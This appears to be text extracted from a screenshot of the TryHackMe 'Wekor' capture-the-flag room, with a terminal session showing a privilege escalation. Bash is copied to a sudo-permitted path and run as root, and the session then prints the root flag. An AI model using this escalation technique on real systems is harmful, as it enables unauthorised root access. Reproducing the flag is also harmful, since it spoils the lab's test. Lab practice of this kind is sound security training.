 TryHackMe | Wekor
https://tryhac
Kali Linux Kali Tools Kali Docs Kali Forums
Wekor
Start
AttackB
Help
182
CTF challenge involving Sqli ,
WordPress , vhost enumeration
and recognizing internal services
;)
Chart Scoreboard Discuss
Writeups More
Difficulty: Medium
120
root@osboxes: ~/Desktop
inux
 14:10:49 up 9 min,  0 users,  load average: 0.18, 0.33, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
Orka@osboxes:~$ mkdir Desktop
Orka@osboxes:~$ cp "/bin/bash" Desktop/bitcoin
Orka@osboxes:~$ cd Desktop/
Orka@osboxes:~/Desktop$ sudo -l
[sudo] password for Orka:
Matching Defaults entries for Orka on osboxes:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Orka may run the following commands on osboxes:
    (root) /home/Orka/Desktop/bitcoin
Orka@osboxes:~/Desktop$ /home/Orka/Desktop/bitcoin
Orka@osboxes:~/Desktop$ sudo /home/Orka/Desktop/bitcoin
root@osboxes:~/Desktop# cat /root/root.txt
f4e788f87cc3afaecbaf0f0fe9ae6ad7
root@osboxes:~/Desktop#
3925